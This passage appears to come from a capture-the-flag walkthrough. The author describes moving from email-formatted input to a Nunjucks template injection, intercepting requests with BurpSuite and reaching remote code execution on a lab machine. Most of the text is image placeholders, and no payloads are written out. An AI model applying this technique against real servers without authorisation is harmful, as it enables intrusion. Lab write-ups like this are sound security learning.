



Now that I have a little certainty of the possible attack vector, I turn to the incredible resource of HackTricks, for examples of injections I can use. With a basic injection, it already requires me to format my input to correspond to that of an email, so I try to format it that way and it works correctly! But if I try to get an RCE, the special characters become a problem, it’s time to turn to BurpSuite.




I run BurpSuite in the background and I can now capture the traffic to the server on the victim machine. If I escape the single and double quotes, which seem to be generating a problem, it doesn’t work either. It seems to me that it is the injection that does not fit for this machine. Searching in Internet for SSTI for Node.js, the search engine suggests me something interesting, “node.js ssti nunchuck” , and I find an interesting article (Sandbox Breakout - A View of the Nunjucks Template Engine), that proposes me some injections that I can try, these if they work and they show me the result that I was looking for, I already have a RCE.
burpsuite &> /dev/null & disown


